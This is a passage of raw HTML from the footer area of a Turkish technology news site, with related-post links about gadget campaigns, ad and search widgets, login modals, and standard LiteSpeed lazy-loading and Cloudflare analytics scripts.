Among Us PlayStation 4 ve PlayStation 5 için...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/casper-nirvana-cn-hby3230bde-kampanya/"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B.jpg 1500w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-300x300.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-1024x1024.jpg 1024w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-50x50.jpg 50w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-700x700.jpg 700w" data-sizes="(max-width: 150px) 100vw, 150px" /></div>							<span class="title-inside">Casper Nirvana CN.HBY3230B&#8217;de kampanya</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/casper-nirvana-cn-hby3230bde-kampanya/">
Casper Nirvana CN.HBY3230B&#8217;de kampanya						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/en-uygun-en-teknolojik-tvler-teknosada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="teknosa" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">En Uygun, En Teknolojik Tvler Teknosa&#8217;da!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/en-uygun-en-teknolojik-tvler-teknosada/">
En Uygun, En Teknolojik Tvler Teknosa&#8217;da!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/teknoloji-tutkunlarina-en-son-cikan-urunler-teknosada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-600x450.jpg 600w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Teknoloji Tutkunlarına; En Son Çıkan Ürünler Teknosa&#8217;da!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/teknoloji-tutkunlarina-en-son-cikan-urunler-teknosada/">
Teknoloji Tutkunlarına; En Son Çıkan Ürünler Teknosa&#8217;da!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/uygun-fiyata-kaliteli-tabletler/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Uygun Fiyata Kaliteli Tabletler!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/uygun-fiyata-kaliteli-tabletler/">
Uygun Fiyata Kaliteli Tabletler!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/son-cikan-akilli-telefonlar/"><div class="bb-media-placeholder" style="padding-bottom:74%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="148" data-src="https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5.jpg 822w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-300x222.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-768x569.jpg 768w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-700x519.jpg 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son Çıkan Akıllı Telefonlar</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-cikan-akilli-telefonlar/">
Son Çıkan Akıllı Telefonlar						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/desa-yeni-urunler/"><div class="bb-media-placeholder" style="padding-bottom:56.5%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="113" data-src="https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1.jpg 1920w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-300x169.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-1024x576.jpg 1024w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-768x432.jpg 768w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-1536x864.jpg 1536w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-700x394.jpg 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Desa Yeni Ürünler</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/desa-yeni-urunler/">
Desa Yeni Ürünler						</a></h3></li></ul></div><div class="row"><div class="col-md-4 mb-md"><section id="text-10" class="widget widget_text"><div class="textwidget"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-7360" data-src="https://www.demo.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png" alt="" width="323" height="79" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png 323w, https://www.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo-300x73.png 300w" data-sizes="(max-width: 323px) 100vw, 323px" /></p></div></section><section id="text-11" class="widget widget_text"><div class="textwidget"><p><span class="skimlinks-unlinked">Teknoindex.com</span> güncel teknoloji haberleri ve gelişmeleri ile ilgili bilgileri aktarmaktadır.</p><p>Güncel teknoloji sayfanızı buradan takip edebileceksiniz.</p></div></section></div><div class="col-md-4 mb-md"><section id="text-12" class="widget widget_text"><div class="textwidget"> <script type="litespeed/javascript">var reklamstore_region_id=239795</script><script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script>  <script type="litespeed/javascript">var reklamstore_region_id=1102106;var reklamstore_dfp=0</script> <script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script> </div></section></div><div class="col-md-4 mb-md"><section id="search-5" class="widget widget_search"><h4 class="widget-title">Hızlı Arama</h4><form role="search" method="get" class="search-form bb-input-addon" action="https://www.teknoindex.com/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field"
placeholder="Search &hellip;"
value="" name="s" />
</label>
<button type="submit" class="search-submit"></button></form></section></div></div></div></div><div class="footer-bottom"><div class="container"><div class="footer-nav"><nav><ul id="menu-footer-menu" class=""><li id="menu-item-7439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7439"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li id="menu-item-7438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7438"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li id="menu-item-7440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7440"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li id="menu-item-7436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7436"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li></ul></nav></div><div class="copy-right">&copy;
2026 Tüm hakları Saklıdır</div></div></div></footer>
<span id="go-top" class="go-top"><i class="bb-icon bb-ui-icon-arrow-up"></i></span></div><div class="light-modal-bg"></div><div id="sign-in" class="light-modal sign-in authentication">
<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a><div class="modal-body wrapper"><div class="content-wrapper"><header class="content-header"><h3 class="title">log in</h3></header><div class="content-body"><div class="clearfix"></div><p class="status-msg bb-txt-msg"></p><form id="boombox-login" class="ajax-auth" action="login" method="post">
<input type="hidden" id="security" name="security" value="5634848b78" /><input type="hidden" name="_wp_http_referer" value="/steve-jobs-oldu-dedikodular-bitmedi/" /><div class="input-field">
<input type="text" name="useremail" class="required" placeholder="Your username or e-mail"></div><div class="input-field">
<input type="password" name="password" class="required" placeholder="Your password"></div><div class="input-field row-remember-me bb-row-check-label">
<input type="checkbox" name="rememberme" id="rememberme" class="form-input">
<label for="rememberme" class="form-label">Remember me</label></div><div class="input-field captcha-container loading"><div class="form-captcha">
<img src="" alt="Captcha!" class="captcha">
<a href="#refresh-captcha" class="auth-refresh-captcha refresh-captcha"></a></div>
<input type="text" class="required bb-captcha-field" name="captcha-code"
placeholder="Enter captcha"></div><div class="input-field">
<button class="bb-btn" type="submit">log in</button></div><div class="input-field row-forgot-password">
<a class="forgot-password-link js-authentication" href="#forgot-password">Forgot password?</a></div></form></div></div></div></div><div id="forgot-password" class="light-modal authentication">
<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a><div class="modal-body wrapper"><div class="content-wrapper"><header class="content-header"><h3 class="title">forgot password</h3></header><div class="content-body"><p class="status-msg bb-txt-msg"></p><form id="boombox_forgot_password" class="ajax-auth" action="forgot_password" method="post">
<input type="hidden" id="forgotsecurity" name="forgotsecurity" value="2f493bb53d" /><input type="hidden" name="_wp_http_referer" value="/steve-jobs-oldu-dedikodular-bitmedi/" /><div class="input-field">
<input type="text" name="userlogin" class="required"
placeholder="Your username or e-mail"></div><div class="input-field">
<button class="bb-btn" type="submit">reset</button></div></form></div><div class="content-footer"><div class="bottom"><div class="text">Back to</div>
<a class="bb-btn bb-btn-default js-authentication"
href="#sign-in">log in</a></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/boombox-child/*","/wp-content/themes/boombox/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="boombox-scripts-min-js-extra" type="litespeed/javascript">var boombox_global_vars={"boombox_gif_event":"click","single_post_animated_hyena_gifs_excluded_js_selectors":[],"videoOptions":{"playerControls":"mute","autoPlay":"scroll","sound":"muted","clickEvent":"mute_unmute","loop":1}}</script> <script id="boombox-ajax-js-extra" type="litespeed/javascript">var boombox_ajax_params={"ajax_url":"https://www.teknoindex.com/wp-admin/admin-ajax.php","track_view":"0","track_view_request_cache":"1"}</script> <script data-no-optimize="1" type="da1b7ee6279fded52d0ee889-text/javascript">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1" type="da1b7ee6279fded52d0ee889-text/javascript">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1" type="da1b7ee6279fded52d0ee889-text/javascript">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.teknoindex.com/wp-content/litespeed/js/a5f718bc5a455d6f5779d9de9f5ff5ff.js?ver=c7ae1"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="da1b7ee6279fded52d0ee889-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"504d63e839314422a8c37abdbba11751","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-24 11:18:36 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 11:18:36 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/640d105166df99304f8afc7db0fdd21e.css -->